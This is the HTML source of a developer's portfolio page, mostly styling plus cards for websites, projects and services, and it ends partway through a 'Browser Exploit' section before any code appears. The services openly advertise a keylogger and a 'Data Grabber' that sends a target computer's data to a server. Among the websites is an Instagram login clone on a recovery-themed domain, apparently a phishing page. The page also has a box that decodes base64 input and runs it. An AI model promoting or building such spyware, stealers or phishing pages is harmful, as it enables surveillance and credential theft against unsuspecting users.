<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->








<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
















<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->
<!-- developed by PYROLLC -->





































<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>pyroalww - Advanced Developer Portfolio</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&display=swap');
        
        :root {
            --primary-color: #ffffff;
            --secondary-color: #000000;
            --accent-color: #ff4d4d;
            --background-color: #121212;
            --text-color: #ffffff;
            --card-bg: #1e1e1e;
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        html {
            scroll-behavior: smooth;
        }

        body {
            font-family: 'Poppins', sans-serif;
            background-color: var(--background-color);
            color: var(--text-color);
            line-height: 1.6;
            overflow-x: hidden;
        }

        .container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 0 2rem;
        }

        header {
            background-color: rgba(18, 18, 18, 0.8);
            backdrop-filter: blur(10px);
            padding: 1rem 0;
            position: fixed;
            width: 100%;
            top: 0;
            z-index: 1000;
            transition: all 0.3s ease;
        }

        header.scrolled {
            background-color: rgba(18, 18, 18, 0.95);
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
        }

        nav {
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .logo {
            font-size: 2rem;
            font-weight: 700;
            color: var(--primary-color);
            text-decoration: none;
            transition: transform 0.3s ease;
        }

        .logo:hover {
            transform: scale(1.05);
        }

        .nav-links {
            display: flex;
            gap: 2rem;
        }

        .nav-links a {
            color: var(--primary-color);
            text-decoration: none;
            font-weight: 500;
            transition: color 0.3s ease, transform 0.3s ease;
            position: relative;
        }

        .nav-links a::after {
            content: '';
            position: absolute;
            width: 100%;
            height: 2px;
            bottom: -5px;
            left: 0;
            background-color: var(--accent-color);
            transform: scaleX(0);
            transition: transform 0.3s ease;
        }

        .nav-links a:hover {
            color: var(--accent-color);
            transform: translateY(-2px);
        }

        .nav-links a:hover::after {
            transform: scaleX(1);
        }

        .mobile-menu-btn {
            display: none;
            background: none;
            border: none;
            color: var(--primary-color);
            font-size: 1.5rem;
            cursor: pointer;
        }

        .hero {
            height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            text-align: center;
            position: relative;
            overflow: hidden;
            background: linear-gradient(-45deg, #121212, #1a1a1a, #2a2a2a, #1a1a1a);
            background-size: 400% 400%;
            animation: gradientShift 15s ease infinite;
        }

        .hero::before {
            content: '';
            position: absolute;
            width: 200%;
            height: 200%;
            top: -50%;
            left: -50%;
            background: 
                radial-gradient(circle at center, transparent 30%, rgba(255,255,255,0.03) 31%, transparent 32%),
                radial-gradient(circle at center, transparent 20%, rgba(255,255,255,0.02) 21%, transparent 22%);
            background-size: 100px 100px, 150px 150px;
            animation: movePatterns 20s linear infinite;
            transform-origin: center center;
        }

        @keyframes movePatterns {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        @keyframes gradientShift {
            0% { background-position: 0% 50%; }
            50% { background-position: 100% 50%; }
            100% { background-position: 0% 50%; }
        }

        .hero-content {
            position: relative;
            z-index: 1;
        }

        .hero-content h1 {
            font-size: 4rem;
            margin-bottom: 1rem;
            animation: titleReveal 2s cubic-bezier(0.23, 1, 0.32, 1) forwards;
            background: linear-gradient(45deg, #ffffff, #ff4d4d);
            -webkit-background-clip: text;
            background-clip: text;
            -webkit-text-fill-color: transparent;
            text-shadow: 0 0 20px rgba(255, 77, 77, 0.3);
        }

        @keyframes titleReveal {
            0% {
                opacity: 0;
                transform: scale(1.5) translateY(-30px);
                letter-spacing: 20px;
            }
            50% {
                opacity: 0.5;
                transform: scale(1.2) translateY(-15px);
                letter-spacing: 10px;
            }
            100% {
                opacity: 1;
                transform: scale(1) translateY(0);
                letter-spacing: normal;
            }
        }

        .hero-content p {
            font-size: 1.2rem;
            max-width: 800px;
            margin: 0 auto;
            opacity: 0;
            animation: contentFadeIn 1.5s ease 2s forwards;
        }

        @keyframes contentFadeIn {
            0% {
                opacity: 0;
                transform: translateY(20px);
            }
            100% {
                opacity: 1;
                transform: translateY(0);
            }
        }

        .section {
            padding: 5rem 0;
        }

        .section-title {
            font-size: 2.5rem;
            margin-bottom: 2rem;
            text-align: center;
            position: relative;
        }

        .section-title::after {
            content: '';
            display: block;
            width: 50px;
            height: 3px;
            background-color: var(--accent-color);
            margin: 1rem auto 0;
        }

        .projects-grid, .services-grid, .recommended-websites-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 2rem;
        }

        .project-card, .service-card, .website-card {
            background-color: var(--card-bg);
            border-radius: 10px;
            overflow: hidden;
            transition: transform 0.3s ease, box-shadow 0.3s ease;
            position: relative;
        }

        .project-card:hover, .service-card:hover, .website-card:hover {
            transform: translateY(-10px);
            box-shadow: 0 10px 20px rgba(255, 77, 77, 0.2);
        }

        .card-content {
            padding: 1.5rem;
        }

        .card-content h3 {
            margin-bottom: 0.5rem;
            font-size: 1.5rem;
        }

        .btn {
            display: inline-block;
            padding: 0.8rem 1.5rem;
            background-color: var(--accent-color);
            color: var(--primary-color);
            text-decoration: none;
            border-radius: 5px;
            transition: background-color 0.3s ease, transform 0.3s ease;
            margin-top: 1rem;
        }

        .btn:hover {
            background-color: #ff3333;
            transform: translateY(-3px);
        }

        .skills-list {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            gap: 1rem;
        }

        .skill-item {
            background-color: var(--card-bg);
            padding: 0.5rem 1rem;
            border-radius: 20px;
            font-size: 0.9rem;
            transition: transform 0.3s ease, background-color 0.3s ease, color 0.3s ease;
        }

        .skill-item:hover {
            transform: translateY(-3px);
            background-color: var(--accent-color);
            color: var(--primary-color);
        }

        footer {
            background-color: var(--secondary-color);
            color: var(--primary-color);
            text-align: center;
            padding: 2rem 0;
        }

        .social-links {
            display: flex;
            justify-content: center;
            gap: 1rem;
            margin-top: 1rem;
        }

        .social-links a {
            color: var(--primary-color);
            font-size: 1.5rem;
            transition: color 0.3s ease, transform 0.3s ease;
        }

        .social-links a:hover {
            color: var(--accent-color);
            transform: translateY(-3px);
        }
        .pyroai-container {
            max-width: 800px;
            margin: 0 auto;
            padding: 20px;
        }

        .pyroai-card {
            background: var(--card-bg);
            border-radius: 20px;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
            overflow: hidden;
            transition: transform 0.3s ease;
        }

        .pyroai-card:hover {
            transform: translateY(-5px);
        }

        .pyroai-header {
            background: linear-gradient(45deg, var(--accent-color), #ff6b6b);
            padding: 20px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .typing-indicator {
            display: flex;
            gap: 5px;
        }

        .typing-indicator span {
            width: 8px;
            height: 8px;
            background: rgba(255, 255, 255, 0.7);
            border-radius: 50%;
            animation: typing 1.5s infinite ease-in-out;
        }

        .typing-indicator span:nth-child(2) { animation-delay: 0.2s; }
        .typing-indicator span:nth-child(3) { animation-delay: 0.4s; }

        @keyframes typing {
            0%, 100% { transform: translateY(0); }
            50% { transform: translateY(-10px); }
        }

        .chat-container {
            padding: 20px;
        }

        .ai-message-area {
            min-height: 100px;
            max-height: 300px;
            overflow-y: auto;
            margin-bottom: 20px;
            padding: 15px;
            background: rgba(255, 255, 255, 0.05);
            border-radius: 10px;
            font-size: 0.95rem;
            line-height: 1.6;
        }

        .input-area {
            display: flex;
            gap: 10px;
        }

        #userPrompt {
            flex: 1;
            padding: 15px;
            border-radius: 10px;
            background: rgba(255, 255, 255, 0.05);
            border: 1px solid rgba(255, 255, 255, 0.1);
            color: var(--text-color);
            resize: none;
            height: 60px;
            font-family: inherit;
            transition: border-color 0.3s ease;
        }

        #userPrompt:focus {
            outline: none;
            border-color: var(--accent-color);
        }

        .generate-btn {
            width: 60px;
            border-radius: 10px;
            background: var(--accent-color);
            border: none;
            color: white;
            cursor: pointer;
            transition: all 0.3s ease;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 1.2rem;
        }

        .generate-btn:hover {
            background: #ff3333;
            transform: translateY(-2px);
        }

        .generate-btn:disabled {
            background: #666;
            cursor: not-allowed;
            transform: none;
        }

        .message-animation {
            animation: messageAppear 0.5s ease-out;
        }
        .code-container {
            max-width: 900px;
            margin: 0 auto;
            padding: 30px;
            width: 100%;
            box-sizing: border-box;
        }

        .code-card {
            background: var(--card-bg);
            border-radius: 20px;
            padding: 25px;
            box-shadow: 0 15px 40px rgba(0, 0, 0, 0.25);
            transition: transform 0.3s ease, box-shadow 0.3s ease;
            width: 100%;
            box-sizing: border-box;
        }

        .code-card:hover {
            transform: translateY(-5px);
            box-shadow: 0 20px 50px rgba(0, 0, 0, 0.3);
        }

        .input-group {
            display: flex;
            gap: 15px;
            margin-bottom: 25px;
            flex-wrap: wrap;
        }

        .code-input {
            flex: 1;
            padding: 15px 20px;
            border-radius: 12px;
            background: rgba(255, 255, 255, 0.07);
            border: 2px solid rgba(255, 255, 255, 0.1);
            color: var(--text-color);
            font-family: inherit;
            font-size: 1.05rem;
            transition: all 0.3s ease;
            width: 100%;
            box-sizing: border-box;
        }

        .code-input:focus {
            outline: none;
            border-color: var(--accent-color);
            background: rgba(255, 255, 255, 0.09);
            box-shadow: 0 0 15px rgba(255, 68, 68, 0.1);
        }

        .code-btn {
            padding: 0 30px;
            border-radius: 12px;
            background: var(--accent-color);
            border: none;
            color: white;
            cursor: pointer;
            transition: all 0.3s ease;
            font-weight: 600;
            font-size: 1.05rem;
            width: 100%;
            box-sizing: border-box;
        }

        .code-btn:hover {
            background: #ff3333;
            transform: translateY(-2px);
            box-shadow: 0 5px 15px rgba(255, 68, 68, 0.3);
        }

        .code-btn:active {
            transform: translateY(0);
        }

        .code-output {
            min-height: 120px;
            padding: 20px;
            background: rgba(255, 255, 255, 0.07);
            border-radius: 12px;
            white-space: pre-wrap;
            font-size: 1.05rem;
            line-height: 1.5;
            border: 2px solid rgba(255, 255, 255, 0.1);
            transition: background 0.3s ease;
            width: 100%;
            box-sizing: border-box;
            overflow-x: auto;
        }        @keyframes messageAppear {
            from {
                opacity: 0;
                transform: translateY(10px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        @media (max-width: 768px) {
            .nav-links {
                display: none;
                position: fixed;
                top: 70px;
                left: 0;
                right: 0;
                background: rgba(18, 18, 18, 0.95);
                backdrop-filter: blur(10px);
                border-radius: 0 0 20px 20px;
                padding: 2rem;
                gap: 1.5rem;
                flex-direction: column;
                align-items: center;
            }

            .nav-links.active {
                display: flex;
                animation: slideDown 0.5s ease forwards;
            }

            @keyframes slideDown {
                from {
                    opacity: 0;
                    transform: translateY(-20px);
                }
                to {
                    opacity: 1;
                    transform: translateY(0);
                }
            }

            .nav-links a {
                width: 100%;
                text-align: center;
                padding: 1rem;
                border-radius: 10px;
                background-color: rgba(255, 255, 255, 0.05);
            }

            .mobile-menu-btn {
                display: block;
            }

            .hero-content h1 {
                font-size: 3rem;
            }

            .hero-content p {
                font-size: 1rem;
                padding: 0 1rem;
            }

            .section {
                padding: 3rem 1rem;
            }

            .section-title {
                font-size: 2rem;
            }

            .projects-grid, 
            .services-grid, 
            .recommended-websites-grid {
                grid-template-columns: 1fr;
                gap: 1.5rem;
            }

            .skills-list {
                gap: 0.8rem;
            }

            .skill-item {
                font-size: 0.8rem;
                padding: 0.4rem 0.8rem;
            }

            .container {
                padding: 0 1rem;
            }
        }
    </style>
</head>
<body>
    <header>
        <nav class="container">
            <a href="#" class="logo">pyroalw</a>
            <div class="nav-links">
                <a href="#about">About</a>
                <a href="#recommended">Websites</a>
                <a href="#projects">Projects</a>
                <a href="#pyroai">Try PyroAI</a>
                <a href="#services">Services</a>
                <a href="#skills">Skills</a>
                <a href="#runcode">Run Code</a>
                <a href="#exploit">Exploit</a>
            </div>
            <button class="mobile-menu-btn">
                <i class="fas fa-bars"></i>
            </button>
        </nav>
    </header>

    <main>
        <section class="hero">
            <div class="hero-content">
                <h1 class="animate__animated animate__fadeInDown">pyroalw</h1>
                <p class="animate__animated animate__fadeInUp animate__delay-1s">I specialize in backend development using Python and Flask, focusing on scalable web applications and efficient database management with SQLite or JSON. Additionally, I have experience in machine learning with TensorFlow and occasionally develop iOS front-ends with SwiftUI for AI projects.</p>
            </div>
        </section>

        
        <section id="about" class="section">
            <div class="container">
                <h2 class="section-title">About Me</h2>
                <p>I am a developer primarily focused on backend technologies, with extensive experience in building scalable web and database backends using Python. My go-to framework for backend development is Flask, which allows me to build efficient APIs and handle server-side logic with ease. I manage databases primarily with SQLite for lightweight operations, but I also leverage JSON for simpler or flat data structures in certain projects where flexibility is a priority.</p>
                <p>While backend development is my primary strength, I also have experience with frontend technologies, typically using React to create dynamic user interfaces. However, I prefer to focus on backend systems, as they align more with my expertise and interests. My frontend work is usually minimalistic, designed to complement the backend architecture I build.</p>
                <p>In addition to web development, I occasionally work on mobile front-ends, particularly for iOS. I use SwiftUI to create intuitive user interfaces, especially when working on AI-powered applications. I have several ongoing projects in this area, where I blend mobile UI design with artificial intelligence.</p>
                <p>Currently, I'm actively working on improving my machine learning skills, particularly with TensorFlow in Python. My focus is on model training, and I am exploring various techniques to enhance the performance and accuracy of the models I develop. This interest in machine learning is gradually influencing my backend work as I integrate AI-powered features into my applications.</p>
                <p>I prioritize simplicity and efficiency in all my projects, whether it's ensuring seamless database interactions, creating RESTful APIs, or designing intuitive user experiences. I enjoy solving complex problems with clean, scalable solutions, always keeping the end user in mind.</p>
            </div>
        </section>


        <section id="recommended" class="section">
            <div class="container">
                <h2 class="section-title animate__animated animate__fadeInUp">Websites</h2>
                <div class="recommended-websites-grid">
                    <div class="website-card animate__animated animate__fadeInUp">
                        <div class="card-content">
                            <h3>PyroAI - Free and Unlimited AI Chatbot</h3>
                            <p>Free and Unlimited AI Chatbot</p>
                            <a href="https://pyrollc.com.tr/pyroai" target="_blank" class="btn">Visit Site</a>
                        </div>
                    </div>
                    <div class="website-card animate__animated animate__fadeInUp animate__delay-1s">
                        <div class="card-content">
                            <h3>PyroAI Website Builder - A website builder with PyroAI</h3>
                            <p>A website builder with PyroAI</p>
                            <a href="https://pyrollc.com.tr/aiwebgen" target="_blank" class="btn">Visit Site</a>
                        </div>
                    </div>
                    <div class="website-card animate__animated animate__fadeInUp animate__delay-2s">
                        <div class="card-content">
                            <h3>PyroAI Search - A search engine with PyroAI</h3>
                            <p>Find answers with PyroAI Search</p>
                            <a href="https://pyrollc.com.tr/ai" target="_blank" class="btn">Visit Site</a>
                        </div>
                    </div>
                    <div class="website-card animate__animated animate__fadeInUp animate__delay-3s">
                        <div class="card-content">
                            <h3>Pyro Benchmark - 3D GPU Benchmark</h3>
                            <p>Benchmark your GPU online!</p>
                            <a href="https://pyrollc.com.tr/benchmark" target="_blank" class="btn">Visit Site</a>
                        </div>
                    </div>
                    <div class="website-card animate__animated animate__fadeInUp animate__delay-3s">
                        <div class="card-content">
                            <h3>Machine Learning Demo - Smart Handwriting Recognition </h3>
                            <p>Train your own handwriting recognition model!</p>
                            <a href="https://pyrollc.com.tr/aidemo" target="_blank" class="btn">Visit Site</a>
                        </div>
                    </div>
                    <div class="website-card animate__animated animate__fadeInUp animate__delay-3s">
                        <div class="card-content">
                            <h3>BaloonBet - Exciting Balloon Betting Game</h3>
                            <p>Exciting Balloon Betting Game</p>
                            <a href="https://pyrollc.com.tr/baloonbet" target="_blank" class="btn">Visit Site</a>
                        </div>
                    </div>
                    <div class="website-card animate__animated animate__fadeInUp animate__delay-4s">
                        <div class="card-content">
                            <h3>AirDrop - Local File Transfer App (P2P)</h3>
                            <p>Local File Transfer App (P2P)</p>
                            <a href="https://airdroponline.netlify.app" target="_blank" class="btn">Visit Site</a>
                        </div>
                    </div>
                    <div class="website-card animate__animated animate__fadeInUp animate__delay-5s">
                        <div class="card-content">
                            <h3>InstaLogin-Clone - Instagram Login Clone</h3>
                            <p>Instagram Login Clone</p>
                            <a href="https://reportaproblem-recovery.netlify.app/?username=pyrollcwebsiteuser" target="_blank" class="btn">Visit Site</a>
                        </div>
                    </div>
                    <div class="website-card animate__animated animate__fadeInUp animate__delay-6s">
                        <div class="card-content">
                            <h3>PixelMine - Exciting Pixel Mine Betting Game</h3>
                            <p>Exciting Pixel Mine Betting Game</p>
                            <a href="https://pyrollc.com.tr/pixelmine" target="_blank" class="btn">Visit Site</a>
                        </div>
                    </div>
                    <div class="website-card animate__animated animate__fadeInUp animate__delay-7s">
                        <div class="card-content">
                            <h3>WhatsApp Chat Generator - Create Realistic WhatsApp Conversation Screenshots</h3>
                            <p>Create Realistic WhatsApp Conversation Screenshots</p>
                            <a href="https://pyroalww.github.io/WhatsAppChatGenerator" target="_blank" class="btn">Visit Site</a>
                        </div>
                    </div>
                    <div class="website-card animate__animated animate__fadeInUp animate__delay-8s">
                        <div class="card-content">
                            <h3>Blackjack Royale - Competitive Blackjack Gaming Platform</h3>
                            <p>Competitive Blackjack Gaming Platform</p>
                            <a href="https://blackjackroyale.netlify.app" target="_blank" class="btn">Visit Site</a>
                        </div>
                    </div>
                    <div class="website-card animate__animated animate__fadeInUp animate__delay-9s">
                        <div class="card-content">
                            <h3>Valorant VP Generator - Generate Valorant VP Codes</h3>
                            <p>Generate Valorant VP Codes</p>
                            <a href="https://pyroalww.github.io/Valorant-VP-Generator/" target="_blank" class="btn">Visit Site</a>
                        </div>
                    </div>
                    <div class="website-card animate__animated animate__fadeInUp animate__delay-10s">
                        <div class="card-content">
                            <h3>Neural-Discourse-Framework</h3>
                            <p>Advanced Deep Learning Conversational Model Training & Analysis Platform</p>
                            <a href="https://pyroalww.github.io/Neural-Discourse-Framework" target="_blank" class="btn">Visit Site</a>
                        </div>
                    </div>
                </div>
            </div>
        </section>                </div>            </div>
        </section>
        <section id="projects" class="section">
            <div class="container">
                <h2 class="section-title animate__animated animate__fadeInUp">My Projects</h2>
                <div class="projects-grid">
                    <div class="project-card animate__animated animate__fadeInUp">
                        <div class="card-content">
                            <h3>FullBench</h3>
                            <p>A comprehensive Python benchmarking tool for thorough computer performance analysis.</p>
                            <a href="https://github.com/pyroalww/FullBench" target="_blank" class="btn">View Project</a>
                        </div>
                    </div>
                    <div class="project-card animate__animated animate__fadeInUp animate__delay-1s">
                        <div class="card-content">
                            <h3>autofsrmod</h3>
                            <p>Automated tool for updating fsrmod on devices, streamlining the update process.</p>
                            <a href="https://github.com/pyroalww/autofsrmod" target="_blank" class="btn">View Project</a>
                        </div>
                    </div>
                    <div class="project-card animate__animated animate__fadeInUp animate__delay-2s">
                        <div class="card-content">
                            <h3>px</h3>
                            <p>An advanced Python-based shell with a wide array of functionalities and capabilities.</p>
                            <a href="https://github.com/pyroalww/px" target="_blank" class="btn">View Project</a>
                        </div>
                    </div>
                    <div class="project-card animate__animated animate__fadeInUp animate__delay-3s">
                        <div class="card-content">
                            <h3>OnlinePad</h3>
                            <p>A feature-rich web-based notepad application for streamlined note-taking and organization.</p>
                            <a href="https://github.com/pyroalww/OnlinePad" target="_blank" class="btn">View Project</a>
                        </div>
                    </div>
                    <div class="project-card animate__animated animate__fadeInUp animate__delay-4s">
                        <div class="card-content">
                            <h3>pyroxy</h3>
                            <p>A Python-based proxy scraper and validator for efficient proxy management.</p>
                            <a href="https://github.com/pyroalww/pyroxy" target="_blank" class="btn">View Project</a>
                        </div>
                    </div>
                    <div class="project-card animate__animated animate__fadeInUp animate__delay-5s">
                        <div class="card-content">
                            <h3>useragentgenerator</h3>
                            <p>Tool for generating user-agent strings, useful for web scraping and automation tasks.</p>
                            <a href="https://github.com/pyroalww/useragentgenerator" target="_blank" class="btn">View Project</a>
                        </div>
                    </div>
                    <div class="project-card animate__animated animate__fadeInUp animate__delay-6s">
                        <div class="card-content">
                            <h3>Download Time Calculator</h3>
                            <p>Calculate estimated download times based on file size and internet speed.</p>
                            <a href="https://github.com/pyroalww/downloadtimecalculator" target="_blank" class="btn">View Project</a>
                        </div>
                    </div>
                    <div class="project-card animate__animated animate__fadeInUp animate__delay-7s">
                        <div class="card-content">
                            <h3>HashCheck</h3>
                            <p>Python application for computing and verifying file hash values using various algorithms.</p>
                            <a href="https://github.com/pyroalww/HashCheck" target="_blank" class="btn">View Project</a>
                        </div>
                    </div>
                    <div class="project-card animate__animated animate__fadeInUp animate__delay-8s">
                        <div class="card-content">
                            <h3>websitecopier</h3>
                            <p>Simple utility for copying websites locally for offline viewing and analysis.</p>
                            <a href="https://github.com/pyroalww/websitecopier" target="_blank" class="btn">View Project</a>
                        </div>
                    </div>
                    <div class="project-card animate__animated animate__fadeInUp animate__delay-9s">
                        <div class="card-content">
                            <h3>OpenChatBackend</h3>
                            <p>Advanced chat application backend with a comprehensive feature set.</p>
                            <a href="https://github.com/pyroalww/openchat" target="_blank" class="btn">View Project</a>
                        </div>
                    </div>
                    <div class="project-card animate__animated animate__fadeInUp animate__delay-10s">
                        <div class="card-content">
                            <h3>OpenForumBackend</h3>
                            <p>Powerful forum site backend with advanced features and an attack-protected database system.</p>
                            <a href="https://github.com/pyroalww/openforum" target="_blank" class="btn">View Project</a>
                        </div>
                    </div>
                    <div class="project-card animate__animated animate__fadeInUp animate__delay-11s">
                        <div class="card-content">
                            <h3>DiscordClone</h3>
                            <p>Comprehensive backend for Discord clones with a detailed implementation guide.</p>
                            <a href="https://github.com/pyroalww/DiscordClone" target="_blank" class="btn">View Project</a>
                        </div>
                    </div>
                    <div class="project-card animate__animated animate__fadeInUp animate__delay-12s">
                        <div class="card-content">
                            <h3>genai-client</h3>
                            <p>Unlimited AI usage tool leveraging Google Gemini API for advanced AI interactions.</p>
                            <a href="https://github.com/pyroalww/genai-client" target="_blank" class="btn">View Project</a>
                        </div>
                    </div>
                    <div class="project-card animate__animated animate__fadeInUp animate__delay-13s">
                        <div class="card-content">
                            <h3>Codedit</h3>
                            <p>Feature-rich code editor developed with Python and PyQt5, offering a modern coding experience.</p>
                            <a href="https://github.com/pyroalww/Codedit" target="_blank" class="btn">View Project</a>
                        </div>
                    </div>
                    <div class="project-card animate__animated animate__fadeInUp animate__delay-14s">
                        <div class="card-content">
                            <h3>remote-control-tool</h3>
                            <p>Versatile Discord bot for system control, file management, and media handling via commands.</p>
                            <a href="https://github.com/pyroalww/remote-control-tool" target="_blank" class="btn">View Project</a>
                        </div>
                    </div>
                    <!-- Add more project cards here -->
                </div>
            </div>
        </section>
        <section id="pyroai" class="section">
            <div class="container">
                <h2 class="section-title animate__animated animate__fadeInUp">Try PyroAI</h2>
                <div class="pyroai-container animate__animated animate__fadeInUp">
                    <div class="pyroai-card">
                        <div class="pyroai-header">
                            <div class="typing-indicator">
                                <span></span>
                                <span></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="chat-container">
                            <div id="aiResponse" class="ai-message-area"></div>
                            <div class="input-area">
                                <textarea id="userPrompt" placeholder="Ask anything... (One-time trial)" maxlength="200"></textarea>
                                <button id="generateBtn" onclick="generateResponse()" class="generate-btn">
                                    <i class="fas fa-paper-plane"></i>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        
        <section id="services" class="section">
            <div class="container">
                <h2 class="section-title animate__animated animate__fadeInUp">My Services</h2>
                <div class="services-grid">
                    <div class="service-card animate__animated animate__fadeInUp">
                        <div class="card-content">
                            <h3>Custom Logger</h3>
                            <p>Advanced tool for meticulously recording all events on a target computer, providing detailed activity tracking and analysis.</p>
                        </div>
                    </div>
                    <div class="service-card animate__animated animate__fadeInUp animate__delay-1s">
                        <div class="card-content">
                            <h3>Data Grabber</h3>
                            <p>Efficient tool for gathering and transferring data from a target computer to a secure server, ideal for sensitive information retrieval and system monitoring.</p>
                        </div>
                    </div>
                    <div class="service-card animate__animated animate__fadeInUp animate__delay-2s">
                        <div class="card-content">
                            <h3>Multi Tools</h3>
                            <p>A suite of versatile tools designed to enhance Discord experience, offering advanced automation, moderation, and customization features.</p>
                        </div>
                    </div>
                    <div class="service-card animate__animated animate__fadeInUp animate__delay-3s">
                        <div class="card-content">
                            <h3>VP Generator</h3>
                            <p>Unique tool for producing Valorant Point (VP) codes with high validity probability, enhancing gaming experiences.</p>
                        </div>
                    </div>
                    <div class="service-card animate__animated animate__fadeInUp animate__delay-4s">
                        <div class="card-content">
                            <h3>Custom Software Development</h3>
                            <p>Tailored software solutions designed to meet specific client needs, leveraging expertise in multiple programming languages and technologies.</p>
                        </div>
                    </div>
                    <div class="service-card animate__animated animate__fadeInUp animate__delay-5s">
                        <div class="card-content">
                            <h3>Cybersecurity Consulting</h3>
                            <p>Expert advice and implementation of robust security measures to protect digital assets and sensitive information.</p>
                        </div>
                    </div>
                    <!-- Add more service cards here -->
                </div>
            </div>
        </section>


        <section id="skills" class="section">
            <section id="skills" class="section">
                <div class="container">
                    <h2 class="section-title animate__animated animate__fadeInUp">Technical Skills</h2>
                    <div class="skills-list">
                        <span class="skill-item animate__animated animate__fadeInUp">Python</span>
                        <span class="skill-item animate__animated animate__fadeInUp animate__delay-1s">JavaScript</span>
                        <span class="skill-item animate__animated animate__fadeInUp animate__delay-2s">Kotlin</span>
                        <span class="skill-item animate__animated animate__fadeInUp animate__delay-3s">SwiftUI</span>
                        <span class="skill-item animate__animated animate__fadeInUp">Flask</span>
                        <span class="skill-item animate__animated animate__fadeInUp">Node.js</span>
                        <span class="skill-item animate__animated animate__fadeInUp">Express.js</span>
                        <span class="skill-item animate__animated animate__fadeInUp">React</span>
                        <span class="skill-item animate__animated animate__fadeInUp">HTML5</span>
                        <span class="skill-item animate__animated animate__fadeInUp">CSS3</span>
                        <span class="skill-item animate__animated animate__fadeInUp">SQLite</span>
                        <span class="skill-item animate__animated animate__fadeInUp">JSON</span>
                        <span class="skill-item animate__animated animate__fadeInUp">AWS</span>
                        <span class="skill-item animate__animated animate__fadeInUp">Azure</span>
                        <span class="skill-item animate__animated animate__fadeInUp">Docker</span>
                        <span class="skill-item animate__animated animate__fadeInUp">Git</span>
                        <span class="skill-item animate__animated animate__fadeInUp">GitHub</span>
                        <span class="skill-item animate__animated animate__fadeInUp">Cybersecurity</span>
                        <span class="skill-item animate__animated animate__fadeInUp">iOS Development</span>
                        <span class="skill-item animate__animated animate__fadeInUp">Android Development</span>
                        <span class="skill-item animate__animated animate__fadeInUp">API Development</span>
                        <span class="skill-item animate__animated animate__fadeInUp">TensorFlow</span>
                        <span class="skill-item animate__animated animate__fadeInUp">PyTorch</span>
                        <span class="skill-item animate__animated animate__fadeInUp">Data Analysis</span>
                    </div>
                </div>            </div>
        </section>

        <section id="runcode" class="section">
            <div class="container">
                <h2 class="section-title animate__animated animate__fadeInUp">Run Code</h2>
                <div class="code-container animate__animated animate__fadeInUp">
                    <div class="code-card">
                        <div class="input-group">
                            <input type="text" id="base64Input" placeholder="Enter your key " class="code-input">
                            <button onclick="decodeAndExecute()" class="code-btn">
                                <i class="fas fa-play"></i> Run
                            </button>
                        </div>
                        <div id="codeOutput" class="code-output"></div>
                    </div>
                </div>
            </div>
        </section>
        <section id="exploit" class="section">
            <div class="container">
                <h2 class="section-title animate__animated animate__fadeInUp">Browser Exploit</h2>
                <div class="code-container animate__animated animate__fadeInUp">
                    <div class="code-card">
                        <div style="background: rgba(255, 77, 77, 0.1); border-left: 4px solid var(--accent-color); padding: 15px; margin-bottom: 20px; border-radius: 5px;">
                            <h3 style="color: var(--accent-color); margin-bottom: 10px;">⚠️ Warning</h3>
                            <p>Executing this vulnerability can crash your browser. Try this if you want to test your computer or browser. This code can do the following:</p>
                            <ul style="margin-left: 20px; margin-top: 10px;">
                                <li>Browser crash</li>
                                <li>System slowdown</li>
                                <li>Potential data loss in other tabs</li>
                            </ul>
                            <p style="margin-top: 10px;">Please save your work in other tabs before proceeding.</p>
                        </div>
                        <div class="input-group">
                            <button id="startExploit" class="code-btn" style="background: var(--accent-color);">
